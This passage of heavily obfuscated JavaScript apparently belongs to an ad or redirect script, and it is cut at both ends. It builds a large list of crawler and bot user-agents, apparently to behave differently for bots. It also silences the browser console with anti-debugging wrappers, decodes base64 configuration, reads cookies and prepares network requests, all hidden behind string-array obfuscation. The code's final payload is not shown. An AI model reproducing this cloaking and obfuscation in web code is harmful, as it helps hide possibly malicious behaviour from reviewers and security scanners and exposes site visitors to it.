+_0x184c54(0x21d,0x321,0x368,0xba)+_0x359f02(0x6a7,0x76c,0x704,0x53d)+'edy|fluffy'+_0x184c54(0x306,0x464,0x3bf,0x3d7)+_0x359f02(0x3d4,0x6b5,0x659,0x559)+_0x359f02(0x48b,0x484,0x30d,0x5bb)+_0x184c54(0x2f4,0x173,0x126,0x83)+_0x359f02(0x47e,0x34b,0x4e8,0x593)+'archBot|IO'+_0x359f02(0x254,0x455,0x2cc,0x24b)+'t|tagoobot'+_0x184c54(0x5e1,0x5d8,0x7ad,0x5c1)+'otbot|wori'+_0x184c54(0x413,0x591,0x297,0x1cb)+_0x359f02(0x456,0x3a9,0x1b3,0x2c1)+_0x359f02(-0x3b,0xe3,0x345,0x1e6)+_0x184c54(0x299,0xa8,0x274,0x319)+'ot|Linguee'+_0x184c54(0x27b,0xc2,0x2f6,0x4a9)+_0x184c54(0x3eb,0x443,0x5e5,0x326)+'trol|voila'+_0x359f02(0x495,0x36b,0x499,0x4c1)+_0x359f02(0x659,0x3cb,0x5be,0x625)+_0x359f02(0x63e,0x840,0x630,0x5e0)+_0x184c54(0x1d0,0x227,0x16a,0xb3)+'abot|postr'+_0x359f02(0x3ca,0x24c,0x69d,0x431)+_0x359f02(0x12a,0xe7,0x3a5,0x1ee)+_0x184c54(0x1e5,0x239,0x26d,-0x2f)+'2rss|siteb'+_0x184c54(0x1ca,0x2da,0x33,-0x3b)+_0x359f02(0x368,0x253,0x187,0x1a8)+_0x359f02(0x4c2,0x169,0x1e5,0x368)+'ezooms|dot'+'bot|Mail.R'+'U_Bot|disc'+'obot|herit'+'rix|findth'+_0x359f02(0x198,0x4c2,0x5ef,0x34e)+'oparchive.'+_0x184c54(0x3be,0x42b,0x225,0x4e2)+_0x359f02(0x321,0x62b,0x4c9,0x3f1)+_0x184c54(0x50d,0x5b1,0x599,0x5f5)+'rawler|ahr'+_0x359f02(-0x78,0x16,0x41c,0x1e7)+'undex|doma'+_0x359f02(0x1e1,0x551,0x1e3,0x2d5)+'wbsearchbo'+'t|summify|'+_0x359f02(0x346,0x2bf,0x1ab,0x354)+_0x359f02(0x261,0x311,0x2d1,0x198)+_0x359f02(0x38d,0xe,0x291,0x157)+'linkfinder'+_0x184c54(0x126,0x1eb,0x244,0x1e)+_0x184c54(0x15f,-0x81,-0x159,0x1b8)+'telium_bot'+'|facebooke'+_0x184c54(0x161,-0x142,-0xbd,0x75)+_0x359f02(0x18f,0x1eb,0xc,0x245)+_0x184c54(0x228,0x3b,0x21b,0x474)+_0x184c54(0x4a5,0x752,0x20a,0x5da)+_0x359f02(0x401,0x582,0x570,0x542)+(_0x359f02(0x9a,0x3b5,0xd1,0x24e)+_0x184c54(0x364,0x3c8,0xb0,0x40b)+_0x184c54(0x41a,0x308,0x168,0x66e)+_0x184c54(0x426,0x253,0x630,0x1ad)+_0x359f02(0x2b,-0xd,0x3a,0x1de)+'t|lssrocke'+_0x359f02(0x470,0x5ae,0x4eb,0x427)+'rupact|web'+'companycra'+_0x359f02(0x40c,0x703,0x75c,0x4a9)+_0x184c54(0x42d,0x27f,0x40f,0x4d7)+_0x184c54(0xed,-0x5d,0x5b,0x271)+_0x359f02(0x4e0,0x69b,0x3a7,0x484)+_0x359f02(0x51f,0x572,0x301,0x578)+_0x184c54(0x29b,0x7,0xe4,0x2df)+_0x359f02(0x34f,0x6a7,0x2ba,0x430)+_0x184c54(0x2cc,0x2af,0x405,0x88)+_0x359f02(0x49d,0x3d2,0x38a,0x546)+'coc|integr'+_0x359f02(0x83,0x41b,0x122,0x27e)+_0x184c54(0x22a,0x9e,0x3aa,0x2e1)+'r\x20spider|t'+_0x359f02(0x482,0x294,0x576,0x4d1)+_0x184c54(0x381,0x127,0x4a0,0x256)+_0x359f02(0x702,0x685,0x41a,0x5df)+'dia-domain'+'-crawler|i'+_0x359f02(0x5bf,0x728,0x625,0x68b)+_0x184c54(0x214,-0x44,0x372,0x2c3)+_0x184c54(0x4b0,0x3bf,0x63c,0x558)+_0x184c54(0x354,0x187,0x4d1,0x1a2)+'abot|proxi'+_0x184c54(0x3ee,0x258,0x525,0x296)+_0x359f02(0x30d,0x22d,0x66c,0x4cc)+'blexbot|ar'+'abot|WeSEE'+_0x359f02(0x608,0x3a6,0x6ac,0x4a7)+'ki-bot|Cry'+_0x359f02(0x3b5,0x24d,0x48c,0x374)+_0x184c54(0x2aa,0x26e,0xac,0x3e3)+'erbot|360S'+_0x359f02(0x1a4,0x27c,0x3b8,0x18c)+_0x184c54(0x2a9,0x507,0x33c,0x28e)+_0x359f02(0x486,0x8f,0x26f,0x1f8)+_0x184c54(0x481,0x44b,0x43b,0x547)+_0x359f02(0x7d4,0x68e,0x64b,0x5f3)+_0x184c54(0x1c4,0x150,0x3b3,-0x71)+'a\x20Scaper|g'+_0x184c54(0x569,0x521,0x58d,0x3fb)+'GrapeshotC'+'rawler|url'+_0x359f02(0x6f5,0x337,0x6a0,0x463)+'brainobot|'+'fr-crawler'+_0x184c54(0xec,0x232,0x2bf,0x393)+_0x184c54(0x3e0,0x3bf,0x150,0x2b0)+_0x359f02(0x414,0x1c6,0x13,0x2af)+_0x359f02(-0x7d,0x3b1,0x94,0x11f)+_0x184c54(0x1b0,0x21d,-0x40,0x8d)+'bot|smtbot'+_0x184c54(0x476,0x30f,0x645,0x406)+_0x184c54(0x4ff,0x316,0x502,0x5ed)+_0x184c54(0x3c3,0x1ab,0x459,0x4ad)+_0x184c54(0x5e7,0x7e7,0x70c,0x378)+_0x359f02(0x61a,0x2be,0x299,0x4f5)+_0x359f02(0x7e7,0x48f,0x403,0x560)+_0x184c54(0x2ed,0x2b7,0x1de,0x50f)+'AdvBot|Meg'+_0x359f02(0x3aa,0x683,0x4fc,0x529)+_0x184c54(0x37e,0x443,0x294,0x3b6)+'arBot|ltx7'+_0x184c54(0x3d6,0x63e,0x687,0x394)+_0x359f02(0x1d9,0x369,0x210,0x171)+_0x359f02(0x37e,0x145,0xb1,0x2f2)+_0x359f02(0x40e,0x671,0x4be,0x5f1)+_0x359f02(0x57c,0x8a6,0x70c,0x60f)+_0x184c54(0x120,0x3a6,0x151,0xc0)+_0x359f02(0x268,0x74,0xcd,0x19c)+_0x184c54(0x10b,0x34e,-0xda,0x35)+_0x184c54(0x348,0x25a,0x512,0x113)+_0x184c54(0x10f,0xc3,0x381,0x1e3)+_0x359f02(0x614,0x742,0x8f0,0x688)+_0x359f02(0x51d,0x2ba,0x58c,0x3cd)+_0x184c54(0x2fa,0x29e,0x16b,0x406)+_0x184c54(0x4fb,0x3bf,0x56c,0x278)+_0x359f02(0x46a,0x3b1,0x751,0x4ff)+'t|AddThis)'),'uAYqJ':'string','OGnxQ':function(_0x5dfbd8,_0x431492){return _0x5dfbd8==_0x431492;},'RdDDl':'EqHBS'},_0x593f6f=(function(){var _0x5cbc22={};function _0x157a26(_0x5d714f,_0x6d7970,_0x5c4d69,_0x3ec70d){return _0x359f02(_0x5d714f-0x4c,_0x6d7970-0x147,_0x3ec70d,_0x5c4d69-0x13f);}function _0x48a7eb(_0x266032,_0x47f4a1,_0x1690b4,_0x1991a){return _0x184c54(_0x1991a-0xb7,_0x47f4a1-0x152,_0x47f4a1,_0x1991a-0x1d4);}_0x5cbc22[_0x157a26(0x53c,0x986,0x733,0x697)]=_0x406566[_0x48a7eb(0x292,0x31b,0x54d,0x33e)];var _0x4649fe=_0x5cbc22;if(_0x406566[_0x48a7eb(0x374,0x323,0x288,0x37c)](_0x157a26(0x45,0x44d,0x2fa,0x41c),_0x406566[_0x157a26(0x590,0x5f4,0x3b8,0x4b1)]))this['adParams']['debug'](_0x4649fe['enGqc']+this[_0x48a7eb(0x417,0x461,0x2e7,0x415)]());else{var _0x3f3f32=!![];return function(_0xbd4421,_0x54eab5){function _0x246f40(_0x7fbab6,_0x2cf13a,_0x3eb0f8,_0x130169){return _0x157a26(_0x7fbab6-0x1d5,_0x2cf13a-0x1af,_0x7fbab6- -0x212,_0x130169);}function _0x53b720(_0x5b3c22,_0x3ed766,_0x538094,_0x3cae08){return _0x48a7eb(_0x5b3c22-0x1a3,_0x3ed766,_0x538094-0x38,_0x5b3c22- -0x111);}var _0x1e2daa={'HnUOi':'desktop','lpUdl':_0x406566[_0x246f40(0x7d,0x77,-0x20e,0x178)],'EZoJj':function(_0x330d35,_0x183969){return _0x330d35===_0x183969;},'OZqOt':_0x406566[_0x53b720(0x56e,0x51a,0x746,0x2ec)],'gOZmK':_0x246f40(0x1d2,0x2b0,0x42c,0x164),'KHRhB':function(_0x2f4e4d,_0x11c388){function _0x2a05d8(_0x4ed252,_0x18107b,_0x57592e,_0x4594c5){return _0x53b720(_0x4594c5-0x73,_0x18107b,_0x57592e-0x1ed,_0x4594c5-0xde);}return _0x406566[_0x2a05d8(0x27c,0x542,0x1ae,0x2e0)](_0x2f4e4d,_0x11c388);},'waYkp':'pKIPa','OQHrf':function(_0x36f554,_0x109bfa){return _0x406566['oBjzB'](_0x36f554,_0x109bfa);},'ZIebi':_0x406566[_0x53b720(0x22d,0x41f,0xe5,0x30d)]};if(_0x406566[_0x246f40(0x58a,0x802,0x340,0x49f)](_0x406566[_0x246f40(0x2c9,0x1ae,0x570,0x262)],_0x246f40(0x46d,0x70f,0x493,0x4ef))){var _0x33aa4a=_0x3f3f32?function(){function _0xf858a2(_0x49de68,_0xdd6fe6,_0x58ec0f,_0x12aaf2){return _0x53b720(_0xdd6fe6-0xdd,_0x49de68,_0x58ec0f-0x8f,_0x12aaf2-0x68);}var _0x26bc0d={};function _0x5bf3fd(_0x5bd6e1,_0xa07228,_0x121637,_0x3bb52c){return _0x53b720(_0x5bd6e1- -0x304,_0xa07228,_0x121637-0x1d6,_0x3bb52c-0x55);}_0x26bc0d['FBcYL']=_0x1e2daa[_0xf858a2(0x327,0x45c,0x3e6,0x567)],_0x26bc0d[_0xf858a2(0x692,0x587,0x666,0x464)]=_0x1e2daa['lpUdl'];var _0x1cbaef=_0x26bc0d;if(_0x1e2daa['EZoJj'](_0x1e2daa['OZqOt'],_0x1e2daa['gOZmK']))return _0x1cbaef['FBcYL'];else{if(_0x54eab5){if(_0x1e2daa[_0x5bf3fd(0x165,0x300,-0x76,0x1ce)]('pKIPa',_0x1e2daa[_0x5bf3fd(-0xd0,-0x115,-0x26a,-0x2c)])){var _0x3c9a5c=_0x54eab5['apply'](_0xbd4421,arguments);return _0x54eab5=null,_0x3c9a5c;}else this[_0x5bf3fd(-0xef,-0x6d,0x8e,0x1a3)][_0x5bf3fd(-0x47,-0x2f2,0x16,0x221)](_0x1cbaef[_0x5bf3fd(0x1a6,0x44d,0x0,-0x4d)]),_0x369629[_0xf858a2(0x529,0x673,0x468,0x822)]();}}}:function(){};return _0x3f3f32=![],_0x33aa4a;}else this['adParams'][_0x53b720(0x2bd,0x241,0x37c,0x32c)](_0x1e2daa[_0x53b720(0x483,0x4b2,0x501,0x403)](_0x1e2daa[_0x246f40(0x32a,0x244,0xc9,0x590)],this[_0x246f40(0x325,0x40b,0x23c,0x595)]()));};}}()),_0x1d8983=_0x406566[_0x359f02(0x6e3,0x642,0x518,0x492)](_0x593f6f,this,function(){function _0x2f017f(_0x2e1feb,_0x4edccf,_0xcbb57d,_0x5a735f){return _0x184c54(_0x5a735f- -0x1b9,_0x4edccf-0xd4,_0x2e1feb,_0x5a735f-0x153);}function _0x3e7f2f(_0x2f4a41,_0x3318ad,_0xfb2066,_0x4bb75d){return _0x359f02(_0x2f4a41-0x1d0,_0x3318ad-0xc8,_0x3318ad,_0x2f4a41- -0x23c);}if(_0x406566[_0x2f017f(0x14e,-0x23f,-0x155,0x50)]===_0x3e7f2f(0x32f,0x4c2,0x5d2,0x32b))return _0x1d8983[_0x2f017f(0x134,0xd3,0x51,0x3)]()['search'](_0x2f017f(0x139,-0x200,0x22,-0xba)+'+$')[_0x2f017f(0x1b,-0x6a,0x1a2,0x3)]()['constructo'+'r'](_0x1d8983)['search'](_0x2f017f(-0x1f3,-0x8d,-0x4c,-0xba)+'+$');else _0x406566[_0x2f017f(0x56f,0x2e1,0x25a,0x384)](_0x594a64,_0x3c5dd6[_0x3e7f2f(-0x3,-0x250,0x94,0xb4)]);});_0x406566[_0x184c54(0x526,0x3d8,0x63e,0x541)](_0x1d8983);var _0xc2e148=(function(){function _0x119178(_0x24776e,_0x118cf7,_0x1db091,_0x2183a8){return _0x359f02(_0x24776e-0x11a,_0x118cf7-0xc7,_0x1db091,_0x24776e-0x341);}function _0xf960c7(_0x4965ae,_0x5b6c8a,_0x13ae38,_0x5d10ca){return _0x184c54(_0x4965ae- -0x304,_0x5b6c8a-0x134,_0x5d10ca,_0x5d10ca-0x2f);}var _0x492cd6={'cZgue':_0x406566[_0x119178(0x88f,0x61c,0x909,0x5ea)],'StOvk':_0x406566['WBmoh'],'SSoeU':_0x406566[_0xf960c7(-0x172,-0x47,0x87,-0x11)],'HgjhS':_0x406566[_0x119178(0x928,0x9f6,0x936,0x887)],'PVGdC':function(_0x39cfe1,_0x48d620,_0x1891c5){return _0x406566['LDAAR'](_0x39cfe1,_0x48d620,_0x1891c5);}},_0x1ee799=!![];return function(_0x4bf09a,_0x55c313){var _0x4cbfa8={'NsdtQ':_0x492cd6['cZgue'],'fkhBk':_0x492cd6[_0x171f15(0x1e7,0x108,0x527,0x2af)],'wmzTC':_0x492cd6[_0x171f15(-0x223,0x1a,0x8c,-0x5)],'rviNR':_0x492cd6['HgjhS'],'sViDd':function(_0x272307,_0x48ca81,_0x5ecfd7){function _0x51b61f(_0x4e57b2,_0x24a27f,_0x1221d6,_0x156aa7){return _0x38084a(_0x24a27f,_0x1221d6-0x2c6,_0x1221d6-0x148,_0x156aa7-0x41);}return _0x492cd6[_0x51b61f(0x8bc,0x42d,0x6a2,0x46e)](_0x272307,_0x48ca81,_0x5ecfd7);}},_0x5514ff=_0x1ee799?function(){function _0x4a67e5(_0x471c9e,_0x26e33e,_0xbd682e,_0x482d1d){return _0x38084a(_0xbd682e,_0x482d1d-0x1d5,_0xbd682e-0x1e4,_0x482d1d-0x1b3);}var _0x51e81e={'BavUP':_0x4cbfa8[_0x3e889d(-0xb6,-0x223,-0x1ec,0xea)],'mwpEA':_0x4cbfa8[_0x4a67e5(0x65a,0x716,0x2d0,0x517)],'sTISd':_0x4cbfa8[_0x3e889d(-0x6d,0x1e8,0x76,-0x144)],'DdQVU':_0x4cbfa8[_0x3e889d(0x372,0x5d5,0x2c1,0x53e)],'mAoOX':function(_0x476aef,_0x35460e,_0x35e672){return _0x4cbfa8['sViDd'](_0x476aef,_0x35460e,_0x35e672);}};function _0x3e889d(_0x319132,_0x30cdda,_0x5db4d8,_0xb19c5e){return _0x38084a(_0x30cdda,_0x319132- -0x269,_0x5db4d8-0xf9,_0xb19c5e-0x18);}if(_0x55c313){if(_0x3e889d(0x477,0x4bc,0x2cd,0x661)==='bxltC'){var _0x609c82=_0x55c313['apply'](_0x4bf09a,arguments);return _0x55c313=null,_0x609c82;}else{var _0x45db23=_0x51e81e['BavUP']['split']('|'),_0x37da13=-0xafe+-0x81c+-0x146*-0xf;while(!![]){switch(_0x45db23[_0x37da13++]){case'0':_0xc9cfc2[_0x4a67e5(0x4e1,0x5c7,0x12f,0x3e5)]=function(_0x719719){_0x719719['length']===0x99d+0x25c5+0xa*-0x4bd&&_0x5f392c(_0x719719,this);function _0x1fbe89(_0x9cba16,_0x36107f,_0x244058,_0x41db1e){return _0x4a67e5(_0x9cba16-0x1bd,_0x36107f-0x60,_0x9cba16,_0x41db1e- -0xc9);}_0xc48491[_0x1fbe89(0x756,0x5d5,0x658,0x700)](_0x73afa0,_0x719719,this);};continue;case'1':_0xc9cfc2[_0x3e889d(0x331,0x3b5,0x5dd,0x5e0)]=function(){function _0x1c2e81(_0x25a95b,_0x2dfd2b,_0x1277b7,_0x64ded7){return _0x4a67e5(_0x25a95b-0x8a,_0x2dfd2b-0xe0,_0x1277b7,_0x2dfd2b- -0x178);}function _0x3c7919(_0x643143,_0xcd2fdd,_0x48ced4,_0x35a07b){return _0x4a67e5(_0x643143-0x118,_0xcd2fdd-0x106,_0xcd2fdd,_0x643143-0x11f);}_0xc48491[_0x3c7919(0x8e8,0xa30,0x920,0xb56)](_0x1b89da,this[_0x1c2e81(0xaa,0x241,0x24b,0x45)],this);};continue;case'2':_0xc9cfc2[_0x3e889d(0x15,0x8d,-0x18d,0x24d)](_0x51e81e[_0x4a67e5(0x51b,0x881,0x43b,0x6e5)],_0x5b08f3[_0x3e889d(0x1dd,-0xbf,0x29,0x2da)],!![]);continue;case'3':_0xc9cfc2[_0x4a67e5(0x538,0x36b,0x5e2,0x3c9)+_0x3e889d(0xe,-0x214,-0x236,-0x137)](_0x51e81e[_0x4a67e5(0x591,0x80a,0x617,0x834)],_0x51e81e[_0x3e889d(0x152,-0x157,0x32e,0x2d)]);continue;case'4':_0xc9cfc2[_0x4a67e5(0x41c,0x61e,0x23f,0x487)]();continue;case'5':var _0xc9cfc2=new _0x3d00b6();continue;case'6':var _0xc48491={'ZomOx':function(_0x329243,_0x1b2c35,_0xa3397f){return _0x51e81e['mAoOX'](_0x329243,_0x1b2c35,_0xa3397f);}};continue;}break;}}}}:function(){};function _0x38084a(_0x51062e,_0x9cb660,_0x315970,_0x4016b3){return _0x119178(_0x9cb660- -0x2af,_0x9cb660-0x38,_0x51062e,_0x4016b3-0x164);}_0x1ee799=![];function _0x171f15(_0xb293cb,_0x3b8560,_0x19f2d2,_0xb1e81){return _0x119178(_0xb1e81- -0x4fa,_0x3b8560-0x1e1,_0x19f2d2,_0xb1e81-0x1d0);}return _0x5514ff;};}()),_0xfd953f=_0x406566[_0x184c54(0x179,0x4e,-0xd2,0x31e)](_0xc2e148,this,function(){var _0x22bbf4=_0x406566[_0x9d37d3(0x45d,0x394,0x361,0x2d4)][_0x9d37d3(0x468,0x246,0x378,0x4cd)]('|');function _0xc1190b(_0x5abfb5,_0x399aba,_0x747797,_0x27569c){return _0x359f02(_0x5abfb5-0x103,_0x399aba-0x1b3,_0x27569c,_0x5abfb5- -0xc9);}function _0x9d37d3(_0x55082e,_0x1a2472,_0x59a664,_0x3b20ac){return _0x184c54(_0x59a664- -0xb,_0x1a2472-0x1a0,_0x3b20ac,_0x3b20ac-0x17b);}var _0x1aa6c8=-0x1b6*0x7+0xc4+0xb36;while(!![]){switch(_0x22bbf4[_0x1aa6c8++]){case'0':try{var _0x2823ba=_0x406566[_0xc1190b(0x529,0x3f7,0x56d,0x76a)](Function,_0x406566[_0x9d37d3(0x418,0x419,0x18c,-0x28)](_0x406566[_0xc1190b(0x575,0x709,0x552,0x658)],_0x406566[_0x9d37d3(0x717,0x4a9,0x501,0x2aa)])+');');_0x5a655f=_0x406566['eynDk'](_0x2823ba);}catch(_0x4b134a){_0x5a655f=window;}continue;case'1':var _0x5a655f;continue;case'2':for(var _0x2d2313=0x44+-0x2*-0x1185+-0x234e;_0x406566[_0xc1190b(0x542,0x66a,0x528,0x2b8)](_0x2d2313,_0x38970f[_0xc1190b(0x374,0x194,0x4c1,0x13c)]);_0x2d2313++){var _0x72bb7d=_0x406566[_0x9d37d3(0x6b2,0x1c6,0x41a,0x40e)]['split']('|'),_0x18fedb=0x1eb7+-0x1a38+-0x47f*0x1;while(!![]){switch(_0x72bb7d[_0x18fedb++]){case'0':var _0x209720=_0x1b5d79[_0x1f2452]||_0x3b6471;continue;case'1':_0x1b5d79[_0x1f2452]=_0x3b6471;continue;case'2':_0x3b6471[_0xc1190b(0x18d,-0xc7,0x3b2,0x1c6)]=_0x209720[_0x9d37d3(0x36c,0x40c,0x1b1,0x2f0)][_0xc1190b(0x5a4,0x7ad,0x4ab,0x5c1)](_0x209720);continue;case'3':var _0x3b6471=_0xc2e148[_0xc1190b(0xfb,-0xe5,-0x18c,-0x126)+'r'][_0x9d37d3(0xb7,0x5f,0x273,0x26c)]['bind'](_0xc2e148);continue;case'4':_0x3b6471[_0x9d37d3(0x5ae,0x43c,0x475,0x3ec)]=_0xc2e148[_0xc1190b(0x5a4,0x590,0x4c5,0x548)](_0xc2e148);continue;case'5':var _0x1f2452=_0x38970f[_0x2d2313];continue;}break;}}continue;case'3':var _0x38970f=[_0x406566[_0x9d37d3(0x19e,0x652,0x456,0x4c8)],_0x406566[_0x9d37d3(0x451,0x416,0x252,0x175)],_0x406566[_0xc1190b(0x3a4,0x1f9,0x559,0x617)],_0x9d37d3(0x93,0x10c,0x144,0x3a6),_0xc1190b(0x51c,0x6b7,0x32d,0x779),_0x406566['OAPMX'],_0x406566[_0x9d37d3(0x302,0x530,0x372,0x5c1)]];continue;case'4':var _0x1b5d79=_0x5a655f[_0xc1190b(0x79,0x155,-0x118,0x1e1)]=_0x5a655f['console']||{};continue;}break;}});_0xfd953f();var _0x4fb0ba=function(_0xdf0ccd){function _0x4cca62(_0x12f0e7,_0x17321e,_0x1927ca,_0x47a518){return _0x184c54(_0x12f0e7-0x3bc,_0x17321e-0x19d,_0x17321e,_0x47a518-0x31);}this[_0x4cca62(0x4b1,0x4ce,0x27e,0x591)]=_0xdf0ccd;};_0x4fb0ba[_0x184c54(0x27e,0x4de,0x124,0x18a)][_0x184c54(0x282,0x52c,0x82,0x1ae)]=()=>{function _0x4d6f84(_0x557bde,_0x2cb847,_0x3213ea,_0x1a085a){return _0x359f02(_0x557bde-0x15d,_0x2cb847-0x1bc,_0x1a085a,_0x3213ea- -0x126);}return _0x406566[_0x4d6f84(0x630,0x51c,0x535,0x330)];},_0x4fb0ba[_0x359f02(0x126,0x151,0x32f,0x318)][_0x359f02(0x16b,0x50d,0x45d,0x3d9)+_0x184c54(0x347,0x4fa,0x4e6,0x3e8)]=function(){function _0x2cbe62(_0x2e6ccb,_0x151269,_0x179cd8,_0x5cfe88){return _0x359f02(_0x2e6ccb-0x0,_0x151269-0x1ee,_0x2e6ccb,_0x5cfe88-0x82);}function _0x2082a6(_0x418fd3,_0x4d655e,_0x751824,_0x36f382){return _0x359f02(_0x418fd3-0xee,_0x4d655e-0x6b,_0x4d655e,_0x751824-0x24b);}var _0x342749={'GgiwG':function(_0x6ad2de,_0x235291){return _0x406566['Pgkfc'](_0x6ad2de,_0x235291);},'WtyYn':function(_0x4f2647,_0x3e3316){return _0x4f2647(_0x3e3316);}};return _0x406566[_0x2082a6(0x4e8,0x402,0x4b3,0x350)]===_0x2cbe62(0x367,0x51e,0x3f2,0x3a0)?this[_0x2082a6(0x68c,0x410,0x3da,0x508)][_0x2082a6(0x712,0x720,0x48c,0x429)][_0x2cbe62(0x262,0x1d9,0x25c,0x3b1)+_0x2cbe62(0x564,0x674,0x57a,0x4cd)]:_0x342749[_0x2082a6(0x659,0x709,0x733,0x5f9)](_0x342749[_0x2082a6(0x778,0x987,0x80f,0x8d9)](_0x1a94f2,_0x342749[_0x2cbe62(0x69d,0x87c,0x3a3,0x646)](_0xc32430,_0xf3161b)),_0x4ae186);},_0x4fb0ba[_0x359f02(0x320,0x1c2,0x68,0x318)][_0x359f02(0x2c3,0x260,0x1f9,0x49b)+_0x184c54(0x305,0x409,0x420,0x1e7)]=function(){function _0x5d123c(_0x313052,_0x3643a4,_0x5f50e9,_0x561529){return _0x359f02(_0x313052-0x19e,_0x3643a4-0xd,_0x561529,_0x5f50e9- -0x20d);}function _0x462352(_0x534947,_0x3e71de,_0x4f7f67,_0xb57eaf){return _0x359f02(_0x534947-0x6c,_0x3e71de-0x1c2,_0x534947,_0xb57eaf-0x13b);}return _0x406566[_0x462352(0x2ff,0x79c,0x3ae,0x503)](parseInt,this[_0x462352(0x546,0x406,0x22,0x2ca)][_0x5d123c(0x1fc,0x33b,0xa8,0x11a)+_0x5d123c(0x5a4,0x132,0x387,0x190)]);};function _0x359f02(_0x2a7a8d,_0x2f853e,_0x2ce090,_0x4932ca){return _0x4a2e(_0x4932ca-0x5b,_0x2ce090);}_0x4fb0ba[_0x359f02(0x235,0x578,0x2eb,0x318)][_0x184c54(0x313,0x316,0x4fc,0x7a)+'ns']=function(){var _0x7a04aa={'aAaks':function(_0x24966a,_0x58f576){function _0x3e35b3(_0x1f720d,_0x561904,_0x26fae0,_0x1dfaeb){return _0x4a2e(_0x561904- -0x30a,_0x1f720d);}return _0x406566[_0x3e35b3(0x11,-0x4,-0x14e,0x2f)](_0x24966a,_0x58f576);},'Psjud':function(_0x1be323,_0x503847){return _0x1be323==_0x503847;},'nyKzj':_0x406566[_0x690193(-0x285,-0x8c,-0x8c,-0x21b)],'vpJgY':function(_0x273840,_0x44683c){function _0x460010(_0x32e45c,_0x62c093,_0x52eeb2,_0x5cd96e){return _0x690193(_0x32e45c-0x18c,_0x62c093-0x129,_0x5cd96e-0x25a,_0x62c093);}return _0x406566[_0x460010(-0xc4,0x262,0x4b,0x116)](_0x273840,_0x44683c);},'oUYzA':_0x406566[_0x690193(0x2c9,0x2bf,0x2a6,0x4fc)],'vzQkl':function(_0x41c521,_0x15064e){function _0x4365ed(_0x2b91f8,_0x6e3322,_0x34cac4,_0x5430da){return _0x44beed(_0x5430da- -0x2ef,_0x6e3322-0xf9,_0x34cac4-0x16f,_0x34cac4);}return _0x406566[_0x4365ed(0x455,0x48f,0x381,0x434)](_0x41c521,_0x15064e);},'kRWqm':_0x406566[_0x44beed(0x4d1,0x71b,0x60a,0x556)],'CDBEp':function(_0x287237,_0x2faef3){function _0x258e73(_0x400527,_0x320c78,_0x273e63,_0x37053e){return _0x44beed(_0x320c78- -0x544,_0x320c78-0x26,_0x273e63-0x9d,_0x400527);}return _0x406566[_0x258e73(-0x199,0x21,0x21c,-0x11)](_0x287237,_0x2faef3);},'nsoKX':_0x406566[_0x690193(0x18c,0x1c7,0x3a,0xdf)],'GEkrC':function(_0x2975e9,_0x106df5){return _0x406566['pvwbR'](_0x2975e9,_0x106df5);},'LtvaR':_0x406566['BQKDa'],'bnyXz':_0x406566[_0x44beed(0x698,0x879,0x73f,0x4c5)],'Tldgd':_0x406566[_0x690193(-0x2fe,0x7c,-0xdc,0xca)],'YeyEJ':function(_0x4849e5,_0x210f45){function _0x19b05e(_0x55472c,_0x4b1ab8,_0xc81741,_0x451bc3){return _0x690193(_0x55472c-0x1b7,_0x4b1ab8-0xd3,_0x4b1ab8-0x40e,_0x451bc3);}return _0x406566[_0x19b05e(0x4d1,0x2be,0x54b,0x10b)](_0x4849e5,_0x210f45);}},_0x2e1633=Object[_0x690193(0x193,0x476,0x3c3,0x3a3)](JSON[_0x44beed(0x5a2,0x78a,0x404,0x6d9)](_0x406566['Ktdaz'](atob,this['config'][_0x44beed(0x659,0x886,0x8a9,0x8e4)])));function _0x690193(_0xc61fed,_0x2a2c14,_0x1321ba,_0x46b513){return _0x184c54(_0x1321ba- -0x226,_0x2a2c14-0xf4,_0x46b513,_0x46b513-0xe7);}var _0x46a848=_0x406566[_0x690193(-0x322,-0x2c2,-0x8f,0xa7)](_0x406566[_0x690193(-0x7e,-0xa4,0x1ae,-0xca)](_0x406566[_0x690193(0x184,0x4e3,0x26e,0x2fe)],_0x406566[_0x44beed(0x48d,0x395,0x3ee,0x295)][_0x44beed(0x771,0x923,0x9d7,0x888)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x44beed(0x60e,0x801,0x6c4,0x531))),_0x406566[_0x44beed(0x5a8,0x62b,0x6f8,0x671)]);function _0x44beed(_0x5b2be6,_0x20b67b,_0x196d9b,_0x46370c){return _0x359f02(_0x5b2be6-0x1ca,_0x20b67b-0x11f,_0x46370c,_0x5b2be6-0x204);}var _0x43db76=document[_0x44beed(0x46f,0x3dd,0x322,0x500)][_0x690193(0x1ae,0x92,0x311,0x15b)](new RegExp(_0x46a848));if(_0x43db76&&_0x406566['kJVdX'](decodeURIComponent,_0x43db76[-0xb43+0x3*-0xc25+0x1*0x2fb3])){var _0x354f42=JSON['parse'](_0x406566[_0x44beed(0x5cc,0x3dd,0x5ec,0x3af)](decodeURIComponent,_0x43db76[-0x1*0x2159+0x12c3*0x2+-0x42c]))['cC']??_0x44beed(0x85e,0x796,0x6a7,0x7a1);if(!this[_0x44beed(0x393,0x3bf,0x3cb,0x4ad)][_0x690193(0x21b,0x5e,0xf1,0x38e)]||_0x406566[_0x44beed(0x4b6,0x542,0x238,0x61a)](this[_0x44beed(0x393,0x2aa,0x3e1,0x4b7)][_0x690193(0x2de,0x1d5,0xf1,0x1b2)],-0x1bdd*0x1+0x233b+-0x75d)){if(_0x406566[_0x44beed(0x723,0x5a6,0x9a1,0x878)](_0x406566[_0x44beed(0x55c,0x751,0x690,0x679)],_0x690193(0xbc,-0x161,0x6d,-0x9b))){var _0x233017=_0x406566['NWKup'][_0x690193(0xae,-0x130,0x15d,0x2c6)]('|'),_0x45d5b1=-0x6a9+0x16ac+-0x1003;while(!![]){switch(_0x233017[_0x45d5b1++]){case'0':_0x2a3a12[_0x489670]=-0x11b9*-0x1+-0x1*0x208c+0x3b5*0x4;continue;case'1':_0x271f06=_0x406566[_0x44beed(0x7f6,0x805,0x888,0x925)](_0x29c12b,_0x406566[_0x44beed(0x3bc,0x47d,0x5ab,0x222)](_0x3d5613,_0x3d33ff));continue;case'2':this[_0x690193(0x1a4,0x41f,0x3a0,0x62d)](_0x5c3fd9,_0x406566['adkZx'](_0xdd4df1,_0x160cec[_0x44beed(0x582,0x529,0x603,0x3d1)](_0x54379f)),-0xca8+0x17*0x191+-0x1747);continue;case'3':this[_0x44beed(0x50d,0x7b1,0x6b2,0x7a7)]['debug'](_0x406566[_0x44beed(0x453,0x342,0x271,0x66b)](_0xcc7a51,'\x20deposit'));continue;case'4':this['getCookie'](_0x39c728)?_0x152a64=_0x32176f['parse'](_0x406566[_0x690193(0x114,-0x2d5,-0x74,-0x4)](_0x1d77ad,this[_0x690193(-0x379,-